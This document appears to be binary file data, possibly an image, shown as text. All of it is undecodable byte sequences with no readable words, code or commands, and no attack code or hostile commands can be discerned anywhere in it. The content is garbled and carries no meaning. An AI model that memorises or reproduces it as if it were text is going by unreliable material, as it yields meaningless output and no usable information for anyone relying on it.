��tr>���L?��(5��y�W1�R^�x�4ؿy��%^���y�R�z�}М�6��6ZB�}k��=�&��e�Cd��j�1Ă��z)���b^��
!��(R�`n�D�I�JЪ�O.<�N.����7�n� *���.��3枭��W~|A����ɋ{WAȾ�rN���AȜ�J�9U�C��.|����;���Y��ż����@D(+�a
��w�"�C,��@%�"��� �*�@�p�T�a��\ă �D������P���)b�0�oU��T��ȇ<E(��rZX�� p��*���P��* ]�v�N�nx��)r��bB�$�
.�S&����(mq*�yA��X��=(]F	��A��nU����%���|���,	�40��Ǆ�Є{P\$Gy��,/<!����t�����l��b1��%D��&$�P�%�� ��R��Rf)V9� Uf�PL&x��Lx�$i�S��"�C�4���\Ә� �)�ť �dD\8N�PA���?(@��cj��\�8$�N����Ąm�����:�*(PN���7��exb��ʇR��fm���t�R<%�ALYg� Ӥ��D=��tb�yYJK���� 7��9�J2�7H6ՙB�*D	%��8�,�0�����L50���ڛh�0����Z�� �)��@�z�cLr,7;&>�
<�PUxte8�jW��ß�B\�F��	�~���
;�0�t���O�ٚ���"_����e�%,����*�j��0an���К��_���"����%��dP��P��P�b�l��T���)�4O�>��WY���{�T����lam���֥��h �b���e�w$c�!� 0�C:�;�*���y쁽��W aUum�قL��t�ieV���F { �f�iB�n����BŰ�d��L�@(P~W�\�oL<��?�5���5�)
���7p+4]�� � A�aB^ZR�M9f�:l9�%έ_x�T"3&�Q)9�+�GQ���{=�$ ��������c$+��b�gu+f$9�ęWrls�m�1����A����ڽ�{3��n��_��7ċ^IZ']��A�}\�qX�VQ�*��J%��8�:�.��@����G�$��0i�x��q���)SaU����﯁��ָ��F&B�+ne�kFC)��dUq4�l��m�{ƒ�@ %4��U�9w���[[��}r*n�Ɓ�#���P�|��i ��ύ�V�(-�ާʂ$����]�������6�I�?"P��WD���lq���U�����b`�n�����熅?��6w�$M��b
�~�ʒ7�~6tX#ܨ��Ԡ�ģ��Tࡲ%�ze)pTuXz�%�
ڼO�#��.�Lq�k�.��@�R�v�� S������w\����� �A��ng��?p��]��ή�1�#���@��#}�����c����风,UZ!��m@���u�k�2��� ��6�KwFB�q��c�^=�A�J�����:�<@QU�2������J�_�O���6rm����Po7SVPY	0l��y��6FK�T�pb�t��d��{s�ux�w�!c�(W|�n��e�U�uKȑ
�U�`&$z���`�� �O�g��n��~�W�Wم{��K�c�U��vdVbwS��S����GeT�~7�N�)�v��7�	�;`vx�gBڇ�2�SV%d÷OHr�woDH	PP���7�fa_������0��
�M��`�E��X�(!XY�DQ�r1i�d�Mg'�� $Q1�0
c3�G���qm�H�TXW����p~�q8UXǇL�(�Z5EH�Yg��� �2���-`��v+x��X���Q~vus�`!2�.�7!8c�0X�`#������H`�׃pVr;'���A����8�}_PTq���`9�ΐ
�(��XRB�@�6Q�W��Hau� � ��q�8i��{��1�q�~���[��pYEYVSU��n�HL�� _��� ��|x%l�&����%Gٸ��J��
G�I}���n��sX�u,�A2tD��d��tP�0�-q����0p�Q�����`�����V��փ���æ�P�A�'��a��Z��`���E���P��>9�0�&�aVV��y��N�ZZ�n�xR�j1y�P�D����g6 �8���$1������!�!��@��DͶ���sL�M�7Q~V��e�v��[	yW8�
9א��L�	'���2 �[���H<g�m�!X���qC�������	�g�n������	�:-�1a�2dI�7�01(LSES��T	\��
х	A
0`��"�
�O(b`,����,�
�P1i82�0P�)@2�� 0J%W��)�pT�pL̶O�9cx{<W�@6�(�g<:��Ig�%���@$��
Q��� K���pozF�u:�� �DLA��Q\�)Ơ������7ayE���G�h�(%��n��f_��M���� 5!��������u�P���
��
~:���`��G�pv�h�PY�����'j�!8ZꐧaC� K���	��	�: N`(� a���  �*TAm���(&P��	�Ğ��I���?�I�|��W�ma���.q� ��[���5���*�je�<� ��z���i�ؚ���Y��S����Z��({���'�/@A�,z΀G�f�$@��qF��P���@�zB#0������P����|���`�P
pV>�������۸�����k��
4�J1 �
qI��6�c���Y�V@��': �J��O%9Q1� l�i��������������CI��*��P��@� Jc��ѥa� �8`��� s6���#p�� �~0c���H[�3ƒ�Yr�)�`

��������{� �� ,��+X�a�d��{��e	Z.@&p�3�k8g7��8_�M��~v��i�(�Ȏ%�����V@�3� ���"
5Q�$a
7u��X��ɘ� $���Jt����������X�p澯+��~�T�������_7�w�!���)��a�H�(��℘�������M[�w>XY���ʖ��6̿��+����)�0���_�'��!�1�ԋ9�!_0��g��m�f�(�TL�a���í���	&��	����R`�jӠL3�q��n�
���g�,���cһ�ܻ١�Q���L�/.��p�r����r��E���	a�w����d�A�l�PS":���/���K|��	ЉH���G�Ţ��<�������,�A�������a	Q�)��A��$a�7����Y#MV�i��9~��$� ����	&pQQ%��]�	��.p�ig"�xs������#P�/���]Lțw�+
�̸���*�����A��'� ���Q��[4|R`5��y��_=���q�O�)�����I��E������"� ��н�+*� ' ���+$g � Ѯ�C���|��@}��U�\� �����?M���q��-��	6$�j"A	�@�L]m�Q��	�*��B}"���#�	���� � �[I,,��= v��M�-��=1c�Q1�}�[�<���I���&s�R��4���!�����ˎ@��,ʩ���@��p����� �~"�
�
��`�ձ!k�9Ey��(����Ax��A�Q�-�,1�����W�U�����Z�bP�1`��`��Ƽ���cM�j��|�0�e���ȴ��������ލ��ͨ.���݁bpN��3����+?��I���G֏�̰��>����.�x����*�E��1�eN�v�m��Ƽ�Jq���ؗ����P���\`[��U�mo���N��U���������3@����Ȏ>��zя����^�0��*
m�~.��D������ޛ��� ���N�
�� 
���L��[�ΰ��6~�Ka�~����Q������/�<�qk��p�M�1����^����� ��a�
/���<���A?��@ bb��������|�&�Q�P��;���!�g~����\� o�g��m/�F��D��}��,M�H���<�4�.�G_��.����iO��X�E�����qq؜����p��p>'4��a��m���>�=��0sJ�=!~A��1�#?���� ��U����$o������˛�/�S�ƛ��,~*����ȸ/�D���Q�����,����)��HO����~v���(����� ?������#8��A�	.d���C�!�X��E�5n�PW  a��7=�#�4��dI��C騦��6gڴ���O�M4�bP�I�.��� �)�$i�%J�W���`L�L�j,:��Y�A;Zx�?�4Ub�*�'ɑpi�%h�dI�i#<:��a������!:�t#[��R.B�T�ę��gС7v��8Ц�N����U�+zM�R'���3E���;��ҁJ�{�N U�U�&�
���;='jD=�t��V<<j��Uy�t�;:g�hgGz=!�꼨������M�g_5h�˯�B:��S��D�=4�#��k��Z�l��TRh=����b�C�RM��b�,2���p@�t��J�HAs<8�A7�R�-�H�L6�*�t���뫫�-9���̞�A�I0�ِ̱+�- W�9���l![�sN:�r�L�L�ʼz �	�tP����!7��Ņ�!�QH�s*��2=�� �"��ӆ���@��GQ�T(���TXaM� ����˃rJ���� �u�AG%H$�%n\g򣖃�"v�HG���0~$���ŕ�/��� D1�\j��4c�d!��Ԅ���/�,����Q�_'���4���% ��s��aQdh8]��d/V������=rJ�C�Q��bڦ�A�Y:�[�L�$V/Wd"�!�g�>8ׂR�Hڡ��L��2�������T�Bh��N �����f:��b�k��*�f�y� I�2� I(��6k1���h����FQhm�G
n�r�f=��� j��D��v�s��*Y5@6h�0}u���r��(G�k������Y���v�E�$�����C�ن Ae��A~z�r7�˙�XhT�?(�Ïv���r�~OhD��7��'�Hu?|�����  ���ADw?䵋  ���$'��t!��*
���!0|�j��"��	�d�A6��i0x�RCpg�"D�8A	�����* XȐ���d�;�C�U-!%S^#؅)@�"�@"9H2�!S0��	P�� )����v�(=� -@A��		b�:,c��b� ��Oa�8��X���UG��� <�YE@x�"!��#"?炃��A�C �5.�� ��AK6N�a�B8qEt���X
�ʦ� �L�.u	��8�ǫp�J_f$~ 2	xfPd23r�0����$H0��	c��_d��6�Ɏ�	9�E(R�r��fX
dԲ"��g��	�f��F~�^����%�ٷU"��CB*�G9���D'A"�8���	-�'2�D&��D	B�1�bJM_���Qd"<�	�$�)=�J�1ԣ�&��!K!S�lr�R��M��2(�H�8�RD�]M�X	�F�U���DZ9r�R\�p�D&�J�9�� �PF�
JUz��4]eM�Q�� �`�[�S (��g�Z+[YQ"�ШB`�Pȕ��,�BN���h�E�ِ��#��C��D� �uR4���4�Q%H��j�����@IJ���
I�cq
�R�=��.B4�Qit��XB�H�RH�!$D!�-�H_y���qBf��t ���(q��ә&ظ^�<K�?8!���Y�Y��`��w��X�.�Ș�C#1W���g��A`�\��%
�+��� ��E�k�M8����BPx��C����o� '&���&����T�((LRr�&�n1���>d$��f�K�LP"�0�G52��x�'�EB��1D��oR6��^U��X4nҌ$�7�1�?�;�M����0b�'Sٸ�M�p�Ze\Y���@,(��F�y!KU�"��Z:����1��A�X����c��>� ��e#Q�~�4���=#���"��
2��qU$����7��qX�O�����R����Ԝh`b�E|���78�ᨄ�١�%��
���D���k)���L�3��2�d��eJ� �;$�����{)P�rG�,܅����p���f'bw��Bz^kc������[�k��-��#���GGhDϙ��"f��H�	BŃl� ^_�9������ B���r���p�{F�=܃p��2WH�	2�p���@��i�#�Ug|1�]�E�z�O�G�������(l�{Q+�+$�\�BZ!v��� ��o3f��Ÿ^�9�~g�q�c�6�G�����h���ƺ]����N��F0��'!����3�	O8�r���!��ײn�
&lQ��V����?�?�p�#M..A��銀������������J��{��;�k<3#����>�,?Z�Q�9*
;?�P��x���@4�����u��2�#��s�qò|���;�r)R�'��q)?\K�c/8Ӽ&�5L���+��&t���?�Ƚ�(9,DD��
��t��L����A6�+(ߺ�����겿���0Y�#�jB3�>�K�[\K�ȋ<ʛ���*<��H�<
Ē{3C���ñ@��M ��`��w0��؄���6�4�p4��?�. ����;���P�j��"0��X�@�9� <Z��KdB�D���8}�B}0/��>{3���@�Mī��0�Rt�����������9 Q\
6���+.���2�`C�2�󽃨����[�,8�@��-�@ȫ5��E����5�/��:pGu9�0A�؄5@Ĉ6�( �3�xL�[Ã�G�;'r���(�@,��"Fb̂"XH�Ȃ(� �X��۰��ћE�����'���D�: �tD�Ƀ�'�=��F�Xɕ��6����W��8P���ǎ�G�S9����KȂ��bL8�8�"8�$��,�ƂJ�bmЗ�J�|GK��� <�,�4d/D�zTI�PAw�@̃�!xK6���38ɎH�� �8 @@��#�߂�]D��s��	�� ,��,(U���4��<̥<�#X�H�r����@v���V��\v�E���J��x���L}���J��1h#Ǆ@M���(�YX�lh���RĂMK�`! x�����$��|�����8 �	�M���К�H�;Ν$\��+��Ā���(�H�rP�1���M���r(�9���ڙ%���������lXR��OZ<���{6H ��h���l��	�҇P��HP! E!@������􂓤M�0��Q� ����������M��-ߜ����K��9��e�ȃ�̃���dL�<�#�H1;��Q��H}��
�������H�0�V��k �؀�����\]?]�U^��(�✀趋P�ؚ#�<X�0%�f݈���ˌ-855hI��Ѓ =��ݴSP��UQXQ���,� ��N�(J=���@R���jD���+�W}@R,����J���l8�l����]�
؁DP���X1�q����=U��X��X�Y�����2]�X� X��؀�c]�j��t����Zr 5�!���mP�%���:H�i�v@�$8��4S��n�@��=�Sq�ӆ ����ʃ̄8�8�� x��d�Wj�$��}u[�%�+H{�W����� �[��tH�:,�j�K��Mߌ\� ��Q0�>����ݼ܃�S>%��\����@ �ݴ��Z� H�T۔X���S�%x�Z*���&���%��T��'��ֈ��p�i�5Q .(�Z��M��ӹ�օ�@�ݤ-H�$�r�T�Q�y�WyІ�@_��J��t��I�� ��+��������H}P� H���\�H�������%�u`��^'���`�]�d����U�U�@Pн`� �t��v��&h� ha,�6ȃ#��Y�:�*�_h�@�aňY�`p���v�<�%Ζ����� Q=E���;Q���R�\�����N�\ �#��y��y�6�6~c8fcy��h YP�_��݌]U\����`��`��S�QOU Y]B6a� ]���A�\ߜ]��F�����PQe�(`�=�pP�Wh!�6� q����_؁X�+��>=�UVH�v@:`$΁u@�hڮm�l(�����)�M�P�f7v�^�0S5 co8�p�d���l~�d�=�\T��p�n��n�s��lqX;�佔���\���d>�d|�`�mh���Se͵g�L�]b�hR�o(aF�\\�9�NPF�t�R`��Xh0⦽�߄���ދW�ڃ�K@�Mb��h��.P�ƅ���ϝ��Fh��`�E���G���&�.&i�d���4]��p���d�]��d�d�Fk@` f��]�`���܎�h��s�S'���k>-PP��r��W R�0��4ި� ����f��Mo�b@�^�`^�=ԡ&Nvh�#]�fj��ܣ��>hs��Vk�-�� ڦ�{�P>U�� s��	��&f�j�.n�>n�>nf8�`��ڮ�k�h¾�辀�nmH>e�5焞ݥ��u�d>=�_c�+�;b('�n�������>�D�.6SoXj���&���	]�N�.�AN��.�����h��;;v��`�P�{Ph`��S�倄(����?e(��r�n��Z�%��(f�]Zk�-����Zέ���A���U�	��o�o� �g���r�k�vjx��뾇�&��������p�fr_@�p�hny���0�(��ꃾܩ��B���e����rT��A����e�o�Fb# X����Zh�挨f��9�;���	�^�V������&� +o��dM>�T���>f��ʝP�r,�jF���d Z�m'�hv��Bva�vc?vdv����f` O�g�vj�v�p�V��s�P2'7�g���h��e چ�(�s�^c��<kͪ%&׊�f��P?�Z)�`�#�L'�M���o� �.���k�=x�`�B�Sb�v���pB~qA&��vjOxo� ��x��v���`��j�(��v2���v�hOx7�r`�,f���.�֧�w	�X�b�h���f"�? %�\]>�ꣶܧo�t&Y�����d�Tb�o{b��5{��ִ'{�G{��Pfs��s?v�wu�oͥ��Ny��s˕q��<b��u(Nz2SmU|�pM��Ԟ��=����	@��u�8���A�Ӫ?�<��G�u�K����s�G�J�}٭}�g�5?v�Hv��/vc�p�x�v���6�vߴ�`Wx@ F�0w�7�l�I�{��Zk����t��?�����5?���=�W��n����?�x�Oo�F���,Ȁ �
���p���"��
�+�#Ȑ9j��1@Ij��{6^�xr�L��.��(�ֿE�%H`G5Pp���`�C�"�?�RIz�(� �
�*؃�?oS��Ɍ>/Ƚp��ܺ
�dv��?�km-l�����G$6�fb� �cL��J�J�G,��w���i��r��Zu`bXz4)��F�:9t�(�H���"0�48B��F7X�Z�"�/YAQb��{����o�A́0��9��X��=���|_�m��$/D�'U�l�Ve�-�h:�7`D�� i�V�C�� ���c�uČo�a�#�'�/p�S�� �Uayf�"'�@V�E�$��C�-L0�C���!b�)&h�$bw��o�=F�C�gI��
*��� `ќ�R!�5�&�h2�fÀK-H�D�DÌK��Y'��� IP�d�O$���p+���sP���ti�aQi�w���?�U`o���������Y�$��:+�����g� VD���e\��V*��Xd*-Tם���Z����QvO4p�S{m]� H�u��I�X8�T��
A-*�)b_���[q��W��UP�|�ޛ�t�z�*��=x*F�a�ah��V1��6�{D
$�CW�e�$��Ao��A��"t�\�ږ���f+�9#n(a\qV��B�B!J�0�l�\u����poV��4OA9F�w���?B��PNp�+�e
��_�V��)%Ir&�?/�L�H�alÉ�g��������iva!�M���3����ٵ�/X����H&&���?+B�MZ��[]�1U��]����i�$�5�J��������$qP%��#��z�F�T��_��
(�1^���4h��3�G��؛u��RC��.A�&���%+��r�a��h+V�
��SU��;
A����z�򒧛s�J?ú���7Wq�t��\尢%� �n��
�U��u,%u+�	�ľ��.d��K.��� �@�0Ҕ���F)��0@(� 1,�
Y��t@GPCY~D�1h#*1�����5��zqR�Hf�>dp�QI�x����$<K�V�2fL��[ӽ�c����
=·�T%A�KI4��&?��y���u(_������!�Dq�$��abĩY�e�5��j��#P�`dߴE�:�.r1�^�����eo)��~RBi��ţ�f����j"~�IO ��F~�#c0!�u�5���%�w�Ra/B����Zó[E.")H�?%���sAn�VF��A�ȫ�)� :"�8���`b���!UX&'I$nn�ґ��c4�����Ĭ u����%��S*<�D����5�sH{𨵎,O1�	Z�*�Y�3��? P��Q)B(A��P<��`�2��|i
+_�è����y�$54q 
i�I/u�4C���(�\䷳]�&��=LC���(V �����ן��'��i�x�XkERs�5US5�D�N�Bʡ�S�BU�nKV)�6+�|e��jQ\�����Q�1iү��������*�B)LP��4��0���R=�|bk��k�'�b�|�}Y�ֻ%6�j��UDe����*V�(U��EfxJo�����;8 AY�R�]�c�`e��܁���O�OPWG��÷z�3r����@�ъÛ��ǯ�QVn�*���a��V�X������Q�D�]�/A.��UH%�&�*��5�\�0�ʗ'�\�E�uE�6H00h��#Up�1׽��H8�j���牐�|֖2�@��N�b��䡖��1E2ՓЄ���.���n�@�@���mrp������$ɲ uk;Q�GM@�9%�1�G�G9��R��W���sK�� |�.tFl�?��%�|�κ�����>A�T�R�b��Y����GO�Ő�"��� t��Dl�q	 o�������J�ƚ�\D�G�b�rD����{Tl���T뱪f=[� k�\�B�n��^��ĳ�geO�Щ�:�&�P�*F����Y%�%(�. 4�������O�ʳ�R���h��RQ\� ��e9��k~)?���m���0�A녕���s��YM�8���0�&�a�gD���@�̫N<	�oij�O��1ƾ	�&0��i��D)�v�Л#U$�C��5�2,j����[������-�'��ml�Ky>��8V�0���0l�"s�S�vs��ɧ%�ٻE���3�	rB3dbf��O��@��:�d�."DI�R�B'� ϊe1��WYh4^�+��� L��-1��dD@� O���ti�͵�a��4��* ��b�!�i�Q�1���f�וpX�CḄ���H���G������g`�G���5���!A� D" �I�D���؎JM���B�R���Ø�^����M���X��	IO��T;�<lE3�݃����\�e �H4��XU�T��D��\���jd[��Ą^�ȉ:��m0��e�I� ���j%� �B5nU�Ēu���RD�_� ` �i�$Lgl�FpX�ќ�aeYD�H���,P�ו��@�}���OL��`��f@\��	:}{P6ζ����A2S�5Nf�̦-�?`��!xZ@qD,T�)F��ii��cY��-���C�E�@2���5�^HT��� �o|@-��,�6^�dl��B�5$G�C�X�̼����9�J]ȑ���H(��P���f����A
B�q�#:��q�� ��ǫ���F���<� 	��陞���_Iȵb�E ��x�T�/ёU��c8�º���a��(���X71ι����{����im�`Z��� >�\�q##��8
�#�� H�́$�Հ@������yb�ݒA옞�@��]!g��[��֔$G����YO�����,���׍E��m�*�Q���0��@�gt� ���QB�pQ␌K
B P�7�$6�? &N�,�K�D�t�4���.�/U�`}`g6�G���^��M�|�Tl��P#z勞PK4��|�&`U⼊��	D�@�Y��%�ߝex`z���{�!�D�j*F�D0��Lq�"rDƤ�19�C1��?$�zT�6�&ΨG5���)	�Ly������(Ř߱�i�� �*x�LJTE�Y���
d�|r�D(SL��6���&��
���R��(h�VDhd���(���r��8��DD�0�<��i��� �6z��
�72"#�G���U I�e��Y�׌٤���uŏ�ʤ �tj��"�j��A\��C�D $�B�'cXDT Bn!��.榊�,��2rF�&��*��L}"N��*p�m�J��?�d����DL�dA�Gܟ�$�x�XDw�d5]�����rꧪ+������ �C��|���?d �	Vg8R��qcAAA�V�"e'��>lŗ6�,�P���|�aN	

Z���
��(�?4�l�~1� �!��)AP%#ĉ�Z��u�N�x��l��xC5=Lt������g�gd��* I��T�@jF*���97��T\i�2�4�F�>A�ir!,��4�Ӣ��E�ZL�j��,i���PƩrDL�]��l��l�$L8"j̒��?,�?h@Bq��1�I���Ő��f�&��'Ed���eR�� �d�adA�.A��C�d|��
��rDY��,ױ<�?�Aa4A���h�'����^�����*Al��RİR8oa4�X���	�����Fg��VT@+<�_�4pY@��@\*��'�}Y32c�R��C ��F�����jz�n� Xe�B
d��rDB:,Ւ��@8Ue�'�ց<�aPp�Ahȱ:0�B+(C0�b�4��*l��r���: C�7n�؀*�X�T� U�������V�ᙃ(T0�X0E��_�gW�G��O�<L�<��'��������B6�1A��Ǳ��8��?�nA$dĿ"d7L-�������n ����paA��(B%����o2'�����`A,1AXk'{Xx'Vt�����1�<������ܕ�1����<��/�/��m��&�����#��8��3{iA�1�3����̇��H#Nr"T2G��)����, ��7�r���)w�0� ������N P1.x��RW�^`���g�A�.��?LA�rX�TdC6�K��&$F�1�~i4�C��8<s7��:33C�l�att��( ~�c9?���,G�"�h�l��t�FT�/�<XwN��=�D�	d��>��24B{q2x���T���VsD��,�t6��,��~!G��×��I/���ma�K��?�uA��ˮ�L��9�0��c��t)�O��Ԁ@�1�w�wJ�Z,	���S���C.s�v���Vr�JOs33�X�60�C��?��?<0d�2��/3<��I���n5o���]�5�Aq����k�"�'?k-��`3��
� X�!�`;7qR&v�o��ݒx�Z�re�	%��C=�c9�AV�1AȮ#��i�.0��j�C<�C<�5A���6/�2'$0|�n'�Vl��� r#w���?A��v�\k��z_��2���uS��n�;�3�r�t0��%�;�oDTW�{[v9T�|O�ҮA�4��5�'�����N��8�;�9 ���C��C<p�ą�C��D�9�!��rp��p?��%bM�u���'��V�9�:�s�t�*1�Y7In��cO;w�v�+�'2E�5.�7�Ѡp�(�R{[f
`�2����<s6����;�;HE<��k���6��k��G�������y�F�� A�������TvtC�K�$t��?gs޴���M�4�s����k;�o����������;7�AԸcwz��?,�qG,���tB)�/�8,�6c���C���D40ă	KD��C�7<G��/��?H�������oul��p�&D A�?���A�y;��p;��y�m�s��!/�̿��b�_�|_>'ͯl����B��*��_�;��8�;�s�MA���_�7���B%������R�/�=�%x�A|����3<A�z��B67������/�v�W�H��W|���<�;�,�����7yy�����A�{�ǖP6&�|���'g����|7���9U~��;��g>�z���a�8�{Z(p������?�>I����@����w�.���o�+TDo�3�C����ǶB�;�޷�|>��n�o@��V��?��a�; C6/|1�zA�@A����?��V@'_w#��� �|�N�a &A�6�oӿ�*L��&�V<�OС�U��cG�#I�4y�d�.�������C������?\fj4ĥ.A���Y���s�aQX!^wRN�Z�Iw������ߓO�i�+J����Vኑ��E�4Q���F�(��@�~G�q�C�Vxp�D�j�'R�!C�!Rh��?D�>�5}uC�4��ǿ2��X�?U���QC�Q\Y�&�!��i+V�j ��b�y�7v���1>L�Є�
}�m8í����hx�1ɾ���X�E���� '�H�Hi#�m$�0�B?�G�"Z�Уh�C!3lb&�b3���pPe������a�:�*�Q,�pǺn|B��'�n���b)��SƜ�9����%*
@�[�Rh���$���K��РC$Z�#����?�+�ˋ�35s�#ܓO�^¶"lÁ�B�ƥ�\�I!.@�i��!�#��Q�ð60,��B:PAK!�k�+`�q�^�k��]�1�����h���J��R��4i���$�/�$v@��,�5���4����ܖۊj�HÒlk腜�)'�r�9���h��E q�
�:|���P�1 '�H�r�[��k�$[���+�a`g�YZD@dѴh��Ei0���K�X1PZ���V$:5��=:�"��H��!@�B!,�(gB��9"�ԨH: b�cOYTH,?F-�T���W��T��.sM����E�]�޵JX-�k؆��@�6HٔU���f�}�LV>�v��H˶΍e><f3D�0�:8������@譟�!��G�H�:�E�Z!���T�	S;�cw��i��!^�V.;M����p���d��C�p3P�߳E��  !� � ,   + � �	H������#J�H��ŋ3j�ȱ��O�>	:h��?�1�Ĵɣ˗0cʜI�f�K	b�1���fY�'T �H�*]ʴ&����'`远GF�����@MÊK�&�������@eMUؐ(�`���˷��KQpWW�Z%޽귱��a1�:0�A������ϠCW|��BLn������1JxM�6�VYS�m!�e�
�dU	c�Xζͼ���I�~�I���y�hD`��e/�wN��L�qfjiP˃��B<f�������IZ`T���?n5��?D�+��x��'��C�U���w�4� ��i(��Q��2P���4`܁�P�@̶\�"��9����de`�Oڈ`n�$�����c�6����5R�8YE��"�[��@X%��;��\�I �l&�/eHfB*j%eB�!v��% JЇv6Z� E��^��m��  ��Q(���p*I'���J�H�DVV!H���IK+	4�C�̥����G��6zƫ�Ė���p���:�]�Be�VP	tb��8&Z�6a�Й�yƶH`��E�C�I@!4g��aK����/LB� ��	4AH
{�T���.ʭ@g)���V�Q?QB�C%bP'n\��?�)��1�0�
&��"�V4���;o��QT���I"�x9pUG�4"��9�k�Yt6�|��������I# _�ؔQ��@&�1�D`9�Z[n�창�D1�x?40�|���,Ql����e�#������j�k��љ��
eBI �b����R%��b�!�?������ �d� �lB{ ���Jd���Cm�h(D��4֍{{C�&zw��?��Uw�6A,�����J,'��F�w�dJ2?v�V�B�ka�+4��wa��o"�5�<��� $�1f��Q/"4�
��$��c�cT͐�0�z��PC����=ٞv��7$[߳ਪ�=ni�ˠ���	�z��WF�8�)��P�\gA]�ٺA�üiPH�H�$���z���?�B�XQu���D���2�h������+�CH !�q`C����$18�n^H$�WFp��V�)��85u%�����?��Xh���E!7� �̓2����-$�hNA�L��I.C ���@��IS�p/��[�f/��a��#�Q����rr*$�K���:Ϙ� ���xT����� �x2{�J�`s���e:m�Jɩ2t��Ơqjlc ��~
��� ,0M6k�Ϊq3�A�A$��	M� U6<��΄L0�),u���Q-���c6�<�C"!B:���A�(�yM%��I'dl8S �LgR9,��@;m�p����F��0@Y&�<L@����8<��ZЁ��˜7�� �		�)A�T2�D�,Yb�DH���x �aBP1�����|L�BAɾ�H���ca>��G�éc����U%�̱| ��U�Ȃ��,h��ٻ��D�J9�@�xʈ���l!�W�#A�,_JIv�>ĭbQbRAP��B�ӝ�",������
�2�S�H ���R�]V��%�.B!�J�e���(?�+���ǚ,�;���uh� ��oY�����@/+��̾�٤�em��� �U0Y��@��ȭ���`)�ܾh�F�U�u���$C��0���x)f�_W�Y��UH�*
�	ƀ��sD��w9�z���G$����^���7�=H�V���`����Ldl�A��Z�g�+�TPA�F?�*f�Ч�p=�@���6ę ǚ��d�P7Hx�` ��Ԕ�ZA�Zh�l�k�p�2U�$/#C�?P��P4�#-��t�����LA*	R����,�7�l�PZ u�?P�`�H� ��tm�*������Bf�6�Ae�	ӂ8�&���w}�tZY���L��D� �������5NJ>�Z2N��F|� )��{,�Hތ���,n�#�R�P`�3�a*?�	�`�Ӭ���.-�~^|)�3nL��+�����Aa�zHh���h�'���@��y'ؾ�RB����c�U����l�xv PzS<�Me*�p&l��*Wm�=!�]����Y��L
U(
�A���C�Jt��%�G�Cx�T���Y��9�\�,@�c;��q��9,.���t)�қ6+�d��J�29;�E/zj��p�BoF����>[	��8��X��������{�09��8Ahk8rP������k�/��!|����
�#���&H�\}��(���n�3ݸ(�(�|1b��q	b[U�~·M��=��uXW�������d���@k;�t� ro�;�qK�S�gA��B�en�
np!��h�7v�S�@Ȇl��7~�En��
ѷ~օ���q�;(�P�_J����� ��ExG��vpkax�'��m&��B]07ss�X��A�P	PI�qvnR������U 8:�'~&�KNhJtBn`_`0FuO� a|%��qU`�}lS@|j6v@�A����	��s_�1XuT�]tf��F�W)@h�hR�Q	�n�W�&�����d
 �w��G�XS�k~��8��Su�g����� ���5 �W~5���}1Uxڧx������
�Ta�y��%��ro"q/�`�0
�X����^�(4��u�������sQ�F���!zAxgL��i�H��F'n���`&�]0���x��d� fx�,$-)��A[Z�U�UP��W n Rce>I]7`�@#���:�mtR���#of׊,FV��}	���W(2P�^DH[|y[a�co�rz�ǃ�A'�W��4]t�a�g�V`x�@�lH�s�Gv�x�rl�1��{	!W@�a����f�c	a�-燜V�:�M^�C�f�N���gh8��T�����U�W��� �e�h]�ԅ#���0�� :	� �&p9U֛y�elRhJi�AHfH�q�G���@��$�Pra �`
uCV%tP��Y�؝�xs��ma(z 8m�u��F͹��)�Y�8|h��� ����� z4��S�Zѝq���8 �P� $�Q���V@������ZMGd	�d�����f�`# &U�A��VN����护#�х�h8 ����@w� �v��1��d� L:#Х��M���I��P����� ���ࣳ�{��PIdrZ��F� � ��1�=�xI��a���a��n�5'��:T@}@�U�f:\%)BJv��,�Q��V�cן �}�Y6�y�d���.�a��e!c��:��ѫ�Zj���
W0m+��8�+h�v�`~XZ�p���Q���P�I]cy� ����,��qi �� �Y4@p���zv'����(2�QJ�hI���j ����58�1��y�� ��P�_`�A�������c��A�{V����sw���
��a�JV�O�ÚP����uq�A��"�y1/��vϐ
�Yh�����V��{I�:\�q]�bǤ(d�h�q9�l�W�`
�P��h���?\����"��3�4���2i�p:k=sjo�b߸q�h���
� �
��>�w�Eh�j�
��i%��ɲ)�$ 0��L�`� �@$��T	������5����A�q�!�۵�����O�p`�ְ������0 *0	�W�YLවe��`�X-�_�(pv�k� ���p�`���	IXP��
��`�!���!vU#�󩴏�C�"�nWBVT[����L�~;��)������	.|1q�j.�8�O�i�+s�P��IƱ���~�Z�Cʸ1j�Y <��	f�O1�� �7��	���q���QD[��@��S� ��Ԣa�R�bO<�E��� H��ԫ�Kl�����@��P���]�	,\�P���`�a����;�O�0����Y�7)���l8������л�� ��\ΰ�����S��\l�p���c�@���P���ɟi,{{��{��Q^
A��������f���۠��]��`@�2|"�q��t"�p�@ aR��$�_j�_Ji��=��'�"S� A�x
�I����K�����ɾ�SP,l��Ɯ��9� �=#�Z4�~����{��d��`
ٚ_������l�L��K�<0P�R�
�`���c��]P'p`�|���j��$]��QlV�I��|"�0t�A�z�d�<���tMt׸KN�L���؁]��W@]닠(���	����������4%����aL�Cs@��0�9�Q|A_:؎�%I�-׳��lЦ�lw��+������L�qΖK	5,�b�m��
��
ȸ��p�1��P��&VT�(�����I�,��L@��@�E80{K�`���]��i����f��M}�p�4� -0�����
Q�q�Ƭ�'�����1+>�@��h�4@�]XЗx��&���֮	N�ۿ=e��P�ϰ�E0�|� n�M
j<a��H��Cy�1صY�O��Φ�V�����V�|����9����=)�x\���0���
A���&��A'ņ�@����vЅW.V��_�����ޡs�M	g�W�*<��	��
*����q�(}�����~N� ����-i����!����l�1�������K�CHnE��*aS~0t`��#�H��P�� ����<�}�}�,��ߐ	;v��a���a
�� ���>^
�q����q幞�.I�fn����!���o���	����01�U2�=�^�;���zO�
�2�>4����`��1O�����p~r�'��p��������7pA��� �^Z�$�	?�1���g'���������&~�C�p�ŏ]ˎ^y�+RP� ��KO�|��7�~����f~3_��I��� ^�1�,��.�6Y���	�@����R8,�VI/1��� ��U��l�./T:��[?��a�@��խ�����z�<c~��b H �F�����.�o�y�����;���$d�RBO%N�(qQ���*&DD��?A�m)��H�)URD�:�FVΤY��M�)G�s�o�JX4(�ܨn���Q��V5a%lt�P�D?	��忓=�)�dI�_��C�D9�Υ[W�=�xW��C1E~G��[�S��5�l��q��W�h$X�3<YQl]o�I(�]ԩU���H���)i�B(q0��ZL�ބ5��!��*W�ؕ�G�a����|�D��,�����=a���W�F&�2�>ўk�����������4�����Ş�?�z�?�i��xB�;��c�6��i�� L���(Il�^��B i��5�2ɫ�N,���b��qF���n�v�'���q�
